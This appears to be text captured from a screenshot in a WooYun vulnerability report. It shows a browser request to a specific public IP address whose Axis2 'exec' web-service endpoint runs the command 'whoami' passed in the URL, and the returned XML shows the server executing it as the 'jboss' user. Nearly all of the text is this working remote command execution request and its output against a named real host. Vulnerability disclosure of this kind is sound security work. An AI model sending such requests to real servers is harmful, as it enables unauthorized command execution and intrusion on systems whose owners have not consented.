 http://202.108.103.191:8080/BizCoreWS/services/Cat/exec?cmd=whoami
202.108.103.191
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: 上一个 下一个 选项
<?xml version="1.0"?>
- <ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>jboss </ns:return>
</ns:execResponse>
www.wooyun.org